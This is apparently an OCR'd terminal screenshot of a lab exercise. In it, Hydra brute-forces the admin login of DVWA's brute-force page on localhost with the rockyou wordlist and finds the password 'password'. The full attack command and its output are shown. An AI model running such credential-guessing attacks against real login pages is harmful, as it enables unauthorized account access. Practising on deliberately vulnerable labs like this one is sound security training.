 (misamsonova㉿misamsonova)-[~/Downloads]
$ hydra -l admin -P ~/Downloads/rockyou.txt -s 80 localhost http-get-form "
/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Co
okie: security=medium; PHPSESSID=59pjp5mffndbluoj1fas7sh2d0:F=Username and/or
password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 07:
30:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (l:1
/p:14344401), ~896526 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie: security=medium; PHPSESSID
=59pjp5mffndbluoj1fas7sh2d0:F=Username and/or password incorrect.
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 07:
31:05
english.txt.gz